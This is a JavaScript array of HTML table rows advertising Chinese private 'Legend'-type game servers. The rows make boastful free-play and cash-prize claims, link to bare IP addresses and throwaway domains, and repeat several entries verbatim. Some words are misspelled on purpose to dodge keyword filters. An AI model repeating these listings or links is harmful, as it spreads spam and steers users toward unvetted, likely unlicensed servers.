adlistData[2305] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月23日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2306] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2307] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月23日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2308] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月23日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2309] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ajds.25871.xyz:46692' rel='nofollow' target='_blank'>██攻速▄火龙２合１██</a></td><td>█１天满终＋９９９％切割█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█终极免费合成█</td><td>██小怪狂暴装备+９●刀刀Ｂufｆ●星辰火龙第２季██<font color='blue'>-推荐</font></td><td>█上线送●刀刀█</td><td><a href='http://ajds.25871.xyz:46692'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2310] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2311] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.21.200.88:5777' rel='nofollow' target='_blank'>暗黑●燃烧远征</a></td><td>魔改七职业九种族</td><td class='r'>12月23日/☆通宵推荐☆</td><td>八个职业不同玩法</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://154.21.200.88:5777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2312] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月23日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2313] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2314] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.119.201:5111' rel='nofollow' target='_blank'>暗黑十一</a></td><td>魔改独家十一职业</td><td class='r'>12月23日/☆通宵推荐☆</td><td>11个职业三大种族</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://43.248.119.201:5111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2315] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2316] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.eaela.top:35800' rel='nofollow' target='_blank'>财神归来‖高爆版</a></td><td>赞助大礼‖免费送</td><td class='r'>12月23日/☆通宵推荐☆</td><td>零充通关全满</td><td>‖散人不用充值‖０充锤土豪‖上线直接领满赞助‖<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://www.eaela.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2317] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2318] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月23日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2319] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2320] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xcxj.665hf.top:525/' rel='nofollow' target='_blank'>新◆赤血剑【高爆版】</a></td><td>█无限刀◆单职业█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▆独家改版▆▇</td><td>▇▇▇▇▇▇▇消费超低▅０冲通关▅冰冻切割▅Buff卡牌▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▆攻速神器▆▇</td><td><a href='http://xcxj.665hf.top:525/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2321] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://819yong.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━咏春迷失</a></td><td>无捐献复古迷失</td><td class='r'>12月23日/☆通宵推荐☆</td><td>全靠打无捐献</td><td>全靠打BOSS-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>全靠打无捐献</td><td><a href='https://819yong.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2322] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2323] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月23日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2324] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2325] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2326] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2327] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jkvc.48035.xyz:60581' rel='nofollow' target='_blank'>▄▄▄叁仟专属Ⅱ▄▄▄</a></td><td>▄首战▄货币可互换▄</td><td class='r'>12月23日/☆通宵推荐☆</td><td>██充值可打██</td><td>███三国、大唐、仙侠、龙渊、西游、漫画███<font color='blue'>-推荐</font></td><td>██１怪１专属██</td><td><a href='http://jkvc.48035.xyz:60581'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2328] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月23日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2329] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122396.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月23日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122396.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2330] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月23日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2331] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2332] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月23日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2333] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2334] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月23日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2335] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://810yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>●●新月迷失●●</a></td><td>〓首战首区〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█复古老迷失█</td><td>█经典耐玩复古█无狂暴█无顶榜█<font color='blue'>-推荐</font></td><td>复古爆率全开</td><td><a href='http://810yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2336] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月23日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2337] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2338] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lalia.top:31400' rel='nofollow' target='_blank'>１７６攻速刀刀吸血</a></td><td>免费送╲分Ｂ不冲爽</td><td class='r'>12月23日/☆通宵推荐☆</td><td>ぃ切割·攻速ぃ</td><td>１７６分Ｂ不冲爽★０充起飞★刀刀加速吸血<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.lalia.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2339] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月23日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2340] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月23日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2341] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月23日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2342] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qtly.665hf.top:519/' rel='nofollow' target='_blank'>▇弃天龙渊◆50大陆▇</a></td><td>█单职业◆无限刀█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▆湿滑流畅▆▇</td><td>▇▇▇▇▇▇▇天子快乐▅消费超低▅长久耐玩▅体验超爽▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▆专属神器▆▇</td><td><a href='http://qtly.665hf.top:519/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2343] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://121.41.36.141:2777/668/' rel='nofollow' target='_blank'>新深渊ＤＮＦ传奇</a></td><td>高爆微变╱耐玩╱</td><td class='r'>12月23日/☆通宵推荐☆</td><td>所有东西靠打</td><td>仿dnf╱逐日战帝轩辕╱全新改版BUFF<font color='blue'>-推荐</font></td><td>万元广告超火</td><td><a href='https://121.41.36.141:2777/668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2344] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.85:5200' rel='nofollow' target='_blank'>◆三藏道盾合击◆</a></td><td>神器合击◆一区◆</td><td class='r'>12月23日/☆通宵推荐☆</td><td>专属武盾合击◆</td><td>帝王合击＼神兵变态合击＼０＼米＼追＼梦╱憋尿激情嗨翻天<font color='blue'>-推荐</font></td><td>上线送沙城捐献</td><td><a href='http://43.249.194.85:5200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2345] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2346] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2347] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2348] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2349] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月24日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2350] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2351] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2352] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2353] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2354] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2355] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2356] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月24日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
